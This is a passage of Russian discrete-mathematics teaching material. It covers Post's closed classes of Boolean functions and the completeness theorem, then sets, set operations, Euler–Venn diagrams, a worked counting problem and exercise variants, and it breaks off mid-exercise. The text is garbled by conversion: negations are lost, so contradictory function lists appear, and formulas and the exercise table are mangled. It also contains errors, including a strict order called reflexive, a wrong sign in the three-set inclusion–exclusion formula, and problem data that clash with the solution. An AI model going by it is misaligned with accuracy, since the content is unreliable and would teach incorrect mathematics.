Обозначим через  $T_1$  класс всех булевых функций  $f(x_1, x_2,...,x_n)$ , сохраняющих константу 1, то есть функций, для которых выполнено равенство  $f(1,1,...,1)=1$ . Этому классу принадлежат функции 1, x, x<sub>1</sub>& x<sub>2</sub>, x<sub>1</sub> \ x<sub>2</sub>, x<sub>1</sub>  $\rightarrow$  x<sub>2</sub> и не принадлежат функции 1, x,  $x_1 \oplus x_2$ .

Покажем, что класс  $T_1$  состоит из функций, двойственных функциям из класса  $T_0$ (говорят, что класс  $T_1$  двойственен классу  $T_0$ ).

Пусть  $f(x_1, x_2,...,x_n)$  принадлежит  $T_1$ , т.е. выполняется равенство  $f(1,1,...,1)=1$ . Тогда, воспользовавшись определением двойственной функции, получим:  $f^*(0,0,...,0) =$  $\overline{f}(\overline{0}, \overline{0}, \dots, \overline{0}) = \overline{f}(1, 1, \dots, 1) = 0.$  Это значит, что  $f^*(x_1, x_2, \dots, x_n)$  принадлежит классу  $T_0$ .

Из взаимной двойственности классов  $T_0$  и  $T_1$  следует, что  $T_1$  также является замкнутым классом и что он содержит столько же булевых функций, что и класс  $T_0$ .

Класс самодвойственных функций

Класс S включает в себя все самодвойственные функции, то есть такие функции, для которых выполняется равенство:  $f(x_1, x_2, ..., x_n) = f^*(x_1, x_2, ..., x_n)$ . Очевидно, что функции *х* и  $x$  самодвойственные (см. табл. 1.7). Менее тривиальным примером самодвойственной функции является функция  $h(x_1, x_2, x_3) = x_1x_2 \vee x_1x_3 \vee x_2x_3$ . Покажем, что это действительно так. Составим двойственную к  $h$  функцию  $h^*$  и преобразуем ее:

 $h^*(x_1,x_2,x_3) = (x_1 \vee x_2) \& (x_1 \vee x_3) \& (x_2 \vee x_3) = (x_1 \vee x_2 x_3) \& (x_2 \vee x_3) = x_1 x_2 \vee x_1 x_3 \vee x_2 x_3 = h(x_1,x_2,x_3).$ 

Для самодвойственной функции имеет место тождество:  $\overline{f}(x_1,...,x_n) = f(x_1,...,x_n)$ ; наборах  $(\alpha_1,...,\alpha_n)$  и  $(\overline{\alpha_1},...,\overline{\alpha_n})$ , которые называются на иначе говоря, противоположными, самодвойственная функция принимает противоположные значения.

Отсюда следует, что самодвойственная функция полностью определяется своими значениями на первой половине строк, которых для *n* переменных будет  $\frac{1}{2} \cdot 2^n$ . Поэтому число самодвойственных функций, зависящих от переменных  $x_1,...,x_n$ , равно  $2^{\frac{1}{2}\cdot 2^n} = \sqrt{2^{2^n}}$ 

Докажем, что класс S замкнут. Поскольку он содержит тождественную функцию, достаточно показать, что функция  $\Phi = f(f_1,...,f_m)$  является самодвойственной, если функции  $f, f_1, \ldots, f_m$  самодвойственны. Последнее устанавливается непосредственно:

 $\Phi^* = f^*(f_1^*,...,f_m^*) = f^*(f_1^*,...,f_m^*) = f(f_1^*,...,f_m^*) = \Phi.$  $\Box$ 

Класс монотонных функций

Для двух наборов  $\tilde{\alpha} = (\alpha_1, ..., \alpha_n)$  и  $\tilde{\beta} = (\beta_1, ..., \beta_n)$ , выполнено *отношение* предшествования  $\tilde{\alpha} \prec \tilde{\beta}$ , если  $\alpha_1 \leq \beta_1$ , ...,  $\alpha_n \leq \beta_n$  и хотя бы в одной координате *i* выполнено условие  $\alpha_i \leq \beta_i$ .

Пример.  $(0, 1, 0, 1) \prec (1, 1, 0, 1)$ , а наборы  $(0, 1)$  и  $(1, 0)$  не сравнимы.

Очевидно, что отношение предшествования рефлексивно, антисимметрично, транзитивно и представляет собой, таким образом, отношение частичного порядка на множестве  $B<sup>n</sup>=B\times B\times ... \times B$ .

Функция  $f(x_1,...,x_n)$  называется монотонной, если для любых двух наборов  $\tilde{\alpha}$  и  $\tilde{\beta}$ таких, что  $\tilde{\alpha} \prec \tilde{\beta}$ , имеет место неравенство:  $f(\tilde{\alpha}) \leq f(\tilde{\beta})$ .

Например, функции 0, 1, x,  $x_1 \& x_2$ ,  $x_1 \vee x_2$  монотонные, а функции  $x$ ,  $x_1 \rightarrow x_2$ ,  $x_1 \oplus x_2$ монотонными не являются.

Обозначим через М множество всех монотонных функций. Покажем, что класс монотонных функций замкнут. Поскольку тождественная функция принадлежит множеству *М*, то достаточно показать, что функция  $\Phi = f(f_1,...,f_m)$  является монотонной, если функции  $f, f_1, \ldots, f_m$  монотонны.

Пусть  $\tilde{\alpha}$  и  $\tilde{\beta}$  - два набора длины *n* значений переменных  $x_1,...,x_n$ , причем  $\tilde{\alpha} \prec \tilde{\beta}$ . Так как функции  $f_1,...,f_m$  монотонны, то выполняются соотношения  $f_i(\tilde{\alpha}) \leq f_i(\tilde{\beta})$  при  $1 \leq i \leq$ т, поэтому набор ( $f_1(\tilde{\alpha})$ ,...,  $f_m(\tilde{\alpha})$ ) предшествует набору ( $f_1(\tilde{\beta})$ ,...,  $f_m(\tilde{\beta})$ ) или эти наборы равны.

В обоих случаях в силу монотонности функции  $f$  справедливо неравенство:

 $f(f_1(\tilde{\alpha})$ ,...,  $f_m(\tilde{\alpha})) \leq f(f_1(\tilde{\beta})$ ,...,  $f_m(\tilde{\beta}))$ , откуда следует, что Ф  $(\tilde{\alpha}) \leq \Phi(\tilde{\beta})$ , т.е. Ф функция монотонная.

Наборы  $\tilde{\alpha}$  и  $\tilde{\beta}$  называются *соседними по i-й координате*, если  $\tilde{\alpha} = (\alpha_1, \dots, \alpha_{i-1}, \alpha_i)$  $\alpha_{i+1}, \ldots \alpha_n$ ,  $\widetilde{\beta} = (\alpha_1, \ldots, \alpha_{i-1}, \alpha_i, \alpha_{i+1}, \ldots \alpha_n).$ 

## Класс L линейных функций

Он содержит функции 0, 1, x, x,  $x_1 \oplus x_2$  и не содержит функций  $x_1 \& x_2$  и  $x_1 \vee x_2$ . Выше было показано, что этот класс также замкнут.

Таблица 1 не содержит двух одинаковых столбцов. Это хорошо иллюстрирует тот факт, что замкнутые классы  $T_0$ ,  $T_1$ , S, M и L попарно различны (знак "+" здесь показывает, что функция содержится в классе, а "-" обозначает обратную ситуацию). Таблица 1



Система функций  $\{f_1, f_2,..., f_k\}$  называется функционально полной, если любая булева функция может быть записана в виде формулы через функции этой системы.

Теорема Поста — одна из центральных теорем в теории булевых функций. устанавливающая необходимое и достаточное условие для того, чтобы некоторый набор булевых функций обладал достаточной выразительностью, чтобы представить любую булеву функцию. Впервые сформулирована американским математиком Эмилем Постом Теорема о функциональной полноте. Для того, чтобы система функций  $\mathcal P$  была полной, необходимо и достаточно, чтобы она целиком не содержалась ни в одном из пяти замкнутых классов  $T_0$ ,  $T_1$ , S, M и L. Каждая функция из  $P_2$  может быть выражена при помощи полинома по модулю 2.

Таким образом, сушествует целый ряд полных систем. Каждая из них может быть принята за множество элементарных функций. Какая из систем является более удобной, зависит от характера рассматриваемой задачи.

Очевидно, что одну и ту же булеву функцию можно представить в виде различных логических формул.

\n
$$
x \mid y = \overline{x} \lor \overline{y} = \overline{x \& y} = (x \uparrow y) \oplus \overline{x \sim y} = \dots
$$
\n

Следовательно, множество **BCCX** формул можно разбить  $HA$ классы эквивалентности таким образом, что все формулы, входящие в один класс, соответствуют одной и той же булевой функции; поэтому если функции, соответствующие некоторым формулам, равны, то сами эти формулы называют эквивалентными. Запись  $\alpha = \beta$  означет, что формулы  $\alpha$  и  $\beta$  эквивалентны.

Задания Определить к каким классам Поста относятся булевы функции.

| $1.(x \wedge y) \oplus (x \wedge z)$<br>2. $(\overline{z} \oplus x) \vee (\overline{z}   (y \vee \overline{x}))$<br>2.<br>1. $x (y \wedge z)$<br>2. $(\overline{z} \vee y) \rightarrow (\overline{z} \oplus \overline{x})$<br>3.<br>1. $x (y \rightarrow z)$<br>2. $(\overline{z} \Rightarrow y) \Leftrightarrow (\overline{z} \vee \overline{x})$<br>4.<br>$1.(\overline{z} \vee y) \rightarrow (\overline{z} \oplus \overline{x})$<br>2. $(\overline{z} \vee y) \wedge (\overline{z} \oplus \overline{x})$<br>1. $(x \vee \overline{y}) \rightarrow (\overline{z} \oplus \overline{x})$<br>5.<br>2. $(\overline{z} \vee y) \oplus (\overline{z} \oplus \overline{x})$<br>1. $((x \downarrow y) \rightarrow z) \oplus y$<br>6.<br>2. $(x y) \rightarrow (x z)$<br>7.<br>1. $(x y) \vee (x z)$<br>2. $(\overline{z} \Leftrightarrow y) \Leftrightarrow (\overline{z}   (y \oplus \overline{x}))$<br>8.<br>1. $\overline{(z \rightarrow x) \leftrightarrow (y x)}$ |                  | $\sigma$ пределить к каким т<br>ам тюста относятся сумсью функции.               |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------|
|                                                                                                    | $\overline{1}$ . |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  |                                                                                  |
|                                                                                                    |                  | $2.(\overline{z} \vee x) \Leftrightarrow (\overline{z}   (y \vee \overline{x}))$ |
| 9.<br>1. $x \oplus (y \vee z)$                                                                                                    |                  |                                                                                  |
| 3. $(x \vee \overline{y}) \rightarrow (z \leftrightarrow \overline{x})$                                                                                                    |                  |                                                                                  |
| 10.<br>1. $(x \overline{y}) \oplus (z \rightarrow \overline{x})$                                                                                                    |                  |                                                                                  |
| 3. $x (y \Rightarrow z)$                                                                                                    |                  |                                                                                  |



## Практическая работа №4.

### Тема: Множества и основные операции над ними. Графическое изображение

### множеств на диаграммах Эйлера-Венна.

Одним из основных исходных понятий математики является понятие множества и его элементов. Множество состоит из элементов. Множества обозначаются большими латинскими буквами: А; В; С..., а их элементы - малыми буквами: а,b,c,...

Если а является элементом множества А или, что то же самое, а принадлежит множеству A, то применяют запись  $a \in A$ ; в противном случае пишут  $a \notin A$ .

Два множества А и В равны (A=B), если они состоят из одних и тех же элементов. Если множества А и В не равны, то применяется запись  $A \neq B$ .

Множество, содержащее конечное число элементов, называется конечным, в противном случае множество называется бесконечным. Конечное множество, содержащее п элементов, называется n-множеством.

Множество, не содержащее элементов, называется пустым и обозначается  $\varnothing$ . Предположим, что все множества, которые будут рассмотрены в этой главе, являются подмножествами некоторого множества U, называемого универсальным множеством.



Рис. 1.1.

Если каждый элемент а множества B,  $a \in B$ , является элементом множества A,  $a \in A$ , то В называется подмножеством множества А (рис. 1.1, а). Этот факт записывается с помошью знака включения  $\subset$  следующим образом: В $\subset A$ .

Свойства включения:

 $1. A \subset A$ ;

2. если  $A \subseteq B$  и  $B \subseteq C$ , то  $A \subseteq C$  (рис. 1.1, 6);

3. из двух включений В⊂А и А⊂ В следует, что А=В.

Принято считать, что пустое множество является подмножеством любого множества.

Если  $B \subset A$  и при этом  $B \neq A$ , то этому соответствует запись  $B \subset A$  и B называется собственным подмножеством А. В решении примера 1.1 все множества, кроме последнего, являются собственными подмножествами множества А.

Для описания множества A, состоящего из элементов a1,a2,...,an,... обычно применяется запись A={a1,a2,...,an,...}, причём порядок элементов в фигурных скобках не имеет значения; обычно он определяется соображениями наглядности.

**Пример.** В записи множества первых и натуральных чисел  $\text{Nn} = \{1, 2, ..., n\}$  удобно располагать числа в возрастающем порядке, хотя при этом надо иметь в виду, что  $N3 = \{1,2,3\} = \{2,1,3\} = \{3,2,1\}.$ 

Другой способ задания множества состоит в описании свойств, однозначно определяющих принадлежность элементов данному множеству. Такому способу задания множества соответствует запись:  $A = \{a/a \text{ of } a$ да з Стойством  $P(a)\}.$ 

Пример. Множество чётных чисел М может быть задано так:

 $M = \{i / i - \text{qence} \text{ were} \text{is} \text{ is } 26$ ез остатка $\}$ .

В случае описания множества с помощью некоторого свойства необходимо следить за тем, чтобы каждый элемент был чётко определён. Так, например, недостаточно чётким является определение множества А как множества слов русского языка, если нет ссылки на один из толковых словарей.

Возможно также рекурсивное задание множества, при котором осуществляется последовательное описание элементов через предыдущие. Например, множество натуральных чисел рекурсивно можно задать так:  $N = \{i / e$ сли целое  $i \in N$ , то  $i+1 \in N$ ,  $i \geq$  $1$ .

## Операции над множествами. Законы действий над множествами.

Объединением двух множеств А и В называется множество вида:

 $A \cup B = \{a / a \in A \text{ with } a \in B\}$ (puc. 1.2, a).

Пересечением двух множеств А и В называется множество вида:

 $A \cap B = \{a \mid a \in A \mid u \in B\}$  (puc. 1.2, 6).

Если множества А и В не имеют обших элементов, то  $A \cap B = \emptyset$ .



Рис. 1.2.

Свойства операций объединения и пересечения

1.  $A \cup B = B \cup A$ ,  $A \cap B = B \cap A$  (коммутативность);

2.  $(A \cup B) \cup C = A \cup (B \cup C)$ ,  $(A \cap B) \cap C = A \cap (B \cap C)$  (ассоциативность).

Объединение и пересечение связаны законами дистрибутивности:

 $A \cap (B \cup C) = (A \cap B) \cup (A \cap C);$  $A\cup (B\cap C) = (A\cup B) \cap (A\cup C).$ 

По свойству 3 операции включения следует равенство правой и левой частей доказываемого равенства.

Для операции объединения множеств нейтральным является пустое множество  $\varnothing$ , а для операции пересечения множеств - универсальное множество U.

Разность множеств А и В определяется следующим образом:

 $A\setminus B = \{a \mid a \in A \land u \notin B\}$  (puc. 1.3, a).



 $P$ ис. 1.3.

Разность не обладает свойством коммутативности; эта операция также не является и ассоциативной.

Пользуясь понятием универсального множества, можно определить дополнение  $\overline{A}$ к множеству А, как разность вида:  $A = U \setminus A$  (рис. 1.3, 6).

Пример. Пусть в качестве универсального множества выступает множество целых чисел Z и пусть A - это множество всех чётных чисел. Тогда  $A$  - это множество всех нечётных чисел.

Операции объединения, пересечения и дополнения множеств связаны между собой законами де Моргана:

 $\overline{A \cap B} = \overline{A} \cup \overline{B}$   $\overline{A \cup B} = \overline{A} \cap \overline{B}$ 

Примеры.

1. Haйти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{7,8,9\}$ ;  $B = \{7,8,10\}$ Решение:

$$
A \cup B = \{7;8;9\} \cup \{7;8;10\} = \{7;8;9;10\}
$$
  
\n
$$
A \cap B = \{7;8;9\} \cap \{7;8;10\} = \{7;8\}
$$
  
\n
$$
A \times B = \{7;8;9\} \times \{7;8;10\} = \{(7;7); (7;8); (7;10); (8;7); (8;8); (8;10); (9;7); (9;8); (9;10)\}
$$
  
\n
$$
B \times A = \{7;8;10\} \times \{7;8;9\} = \{(7;7); (7;8); (7;9); (8;7); (8;8); (8;10); (10;7); (10;8); (10;9)\}
$$
  
\n
$$
A \setminus B = \{7;8;9\} \setminus \{7;8;10\} = \{9\}.
$$

2. Доказать равенство и записать двойственное ему:

 $(A \cup B)(B \cup C)(C \cup A) = ABC \cup AB \cup AC \cup BC$ 

Решение: Преобразуем левую часть:

$$
(A \cup B)(B \cup C)(B \cup A) = (AB \cup C)(B \cup A) = AB \cup AB \cup CB \cup CA =
$$

 $= ABC \cup AB \cup AC \cup BC$ 

Таким образом, левая часть равна правой части, т.е. равенство верно.

Для того чтобы составить равенство, двойственное данному, пользуемся принципом двойственности. Заменим в данном равенстве знак  $\cup$  на  $\cap$  и наоборот. Чтобы не поменялся порядок действий, по другому поставим скобки. Получим двойственное равенство:  $AB \cup BC \cup CA = (A \cup B \cup C)(A \cup B)(A \cup C)(B \cup C)$ 

Мошностью конечного множества называется количество его элементов.

# Для конечного множества A через m (A) обозначим число элементов в множестве A. Из определение следуют свойства:

 $m(A) + m(\bar{A}) = m(E)$ 

 $A = B \Rightarrow m(A) = m(B)$ 

Для любых конечных множеств справедливы так же утверждения:

 $M(A \cup B) = m(A) + m(B) - m(A \cap B)$ 

m 
$$
(A \cup B \cup C)
$$
 = m  $(A)$  + m  $(B)$  + m  $(C)$  - m  $(A \cap B)$  - m  $(A \cap C)$  - m  $(B \cap C)$  - m  $(A \cap B \cap C)$ .

## Решение задач с помощью кругов Эйлера.

Этот способ решать задачи придумал в XVIII в. великий Леонард Эйлер.

Задача. В олимпиаде по математике приняло участие 40 учащихся, им было предложено решить одну задачу по алгебре, одну по геометрии и одну по тригонометрии. По алгебре решили задачу 20 человек, по геометрии - 18 человек, по тригонометрии - 18 человек. По алгебре и геометрии решили 7 человек, по алгебре и тригонометрии – 9 человек. Ни одной задачи не решили 3 человека. Сколько учащихся решили все задачи? Сколько учащихся решили только две задачи? Сколько учащихся решили только одну задачу?

Решение. Запишем коротко условие и покажем решение:

m (E) = 40; m (A) = 20; m (B) = 18; m (C) = 18; m (A $\cap$ B) = 7; m (A $\cap$ C) = 8; m (B $\cap$ C) = 9;  $m (ABC) = 3 \Rightarrow m (ABC) = 40 - 3 = 37$ Изобразим множества А, В, С (рис.5).



К1 – множество учеников, решивших только одну задачу по алгебре;

К2 – множество учеников, решивших только две задачи по алгебре и геометрии;

К3 – множество учеников, решивших только задачу по геометрии;

К4 – множество учеников, решивших только две задачи по алгебре и тригонометрии;

К5 – множество всех учеников, решивших все три задачи;

К6 – множество всех учеников, решивших только две задачи, по геометрии и тригонометрии;

К7 – множество всех учеников, решивших только задачу по тригонометрии;

К8 – множество всех учеников, не решивших ни одной задачи.

Используя свойство мощности множеств и рисунок можно выполнить вычисления:

m (K5) = m (A $\cap$ B $\cap$ C) = m (ABC) - m (A) - m (B) - m (C) + m (A $\cap$ B) + m (A $\cap$ C) + m (В∩С);

m (K5) = 37-20-18-18+7+8+9=5; m (K2) = m (A $\cap$ B) - m (K5) = 7-5=2

m (K4) = m (A∩C) - m (K5) = 8-5=3; m (K6) = m (B∩C) - m (K5) = 9-5=4

m (K1) = m (A) - m (K2) - m (K4) - m (K5) = 20-2-3-5=10;

m (K3) = m (B) - m (K2) - m (K6) - m (K5) = 18-2-4-5=7;

m (K7) = m (C) - m (K4) - m (K6) - m (K5) = 18-3-4-5 = 6

m (K2) + m (K4) + m (K6) = 2+3+4=9 – число учеников решивших только две задачи;

m  $(K1) + m (K3) + m (K7) = 10+7+6=23 -$  число учеников решивших только одну задачу.

Ответ: 5 учеников решили три задачи; 9 учеников решили только по две задачи; 23 ученика решили только по одной задаче.

### Задание 1

### **1 вариант**.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{4, 6, 8\}$ ;  $B = \{6, 10, 14\}$ 

2. Доказать равенство и записать двойственное ему:

 $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 

3.Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{3; 7; 8; 6; 0\};$   $P = \{x \mid x \in R; 0 < x \le 6\};$   $T = \{x \mid x \in R; 3 \le x < 7\}.$ 

Найдите его. Изобразите его с помощью кругов Эйлера. **2 вариант**.

# 1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{a; o; b\}$ ;  $B = \{1; 2; 3\}$

2. Доказать равенство и записать двойственное ему:

 $A \cup AB \cup BC = (A \cup B)(A \cup C)$ 

3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{-2, -3, 0, 1, 3, 5\};$   $P = \{x \mid x \in R; -3 < x < 3\};$   $T = \{0, 1, 2, 3, 4, 6\}.$ Найдите его. Изобразите его с помощью кругов Эйлера.

# 3 вариант.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{a; b; c\}$ ;  $B = \{d; e; f\}$ 2. Доказать равенство и записать двойственное ему:  $AC \cup BC \cup CD = (A \cup C)(B \cup C)(C \cup D)$ 

3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cap P) \setminus T$ , если

$$
M = \{x \mid x \in N; -5 \le x < 5\}; \quad P = \{x \mid x \in R; x \in (-1,3]\}; \quad T = \{x \mid x \in R; 5 \le x \le 7\}
$$

# 4 вариант.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{3, 7, 11, d\}$ ,  $B = \{7, 11, d\}$ , 2. Доказать равенство и записать двойственное ему:  $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{3; 7; 8; 6; 0\};$   $P = \{x \mid x \in R; 0 < x \le 6\};$   $T = \{x \mid x \in R; 3 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера. 5 вариант.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{3, 4, o\}$ ,  $B = \{1, 3, 4, i, o\}$ 

2. Доказать равенство и записать двойственное ему:

 $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 

3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{3, 7, 8, 6, 0\};$   $P = \{x \mid x \in R; 0 < x \leq 6\};$   $T = \{x \mid x \in R; 3 \leq x < 7\}.$ 

Найдите его. Изобразите его с помощью кругов Эйлера.

# 6 вариант.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{4, 6, 8\}$ ;  $B = \{2, a\}$ 

2. Доказать равенство и записать двойственное ему:

 $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 

3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{3, 7, 8, 6, 0\};$   $P = \{x \mid x \in R; 0 < x \le 6\};$   $T = \{x \mid x \in R; 3 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера.

# 7 вариант.

1. Найти 
$$
A \cup B
$$
;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{6, t, 5\}$ ;  $B = \{6, 10, 14\}$ 

2. Доказать равенство и записать двойственное ему:

 $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 

3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если

 $M = \{3; 5; 8; 6; 10\};$   $P = \{x \mid x \in R; 3 < x \le 6\};$   $T = \{x \mid x \in R; 3 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера.

## 8 вариант.

1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{4, 6, 8\}$ ;  $B = \{10, h\}$ 

2. Доказать равенство и записать двойственное ему:  $(A \cup B)(B \cup C)(C \cup D) = AC \cup BC \cup BD$ 3. Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если  $M = \{1; 4; 5; 6\}; \quad P = \{x \mid x \in R; 0 < x \le 6\}; \quad T = \{x \mid x \in R; 3 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера. **9 вариант.** 1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{10, h\}$ ;  $B = \{6, 10; 14\}$ 2. Доказать равенство и записать двойственное ему:  $AC \cup BC \cup BD = (A \cup B)(B \cup C)(C \cup D)$ 3.Даны множества М, Р, Т. Каким будет множество  $S = (M \cup P) \setminus T$ , если  $M = \{3; 7; 8; 6; 0\}; \quad P = \{x \mid x \in R; 0 < x \le 6\}; \quad T = \{x \mid x \in R; 4 \le x < 7\}.$ Найдите его. Изобразите его с помощью кругов Эйлера. **10 вариант.** 1. Найти  $A \cup B$ ;  $A \cap B$ ;  $A \times B$ ;  $B \times A$ ;  $A \setminus B$ .  $A = \{4, 6, 8\}$ ;  $B = \{10, h\}$ 2. Доказать 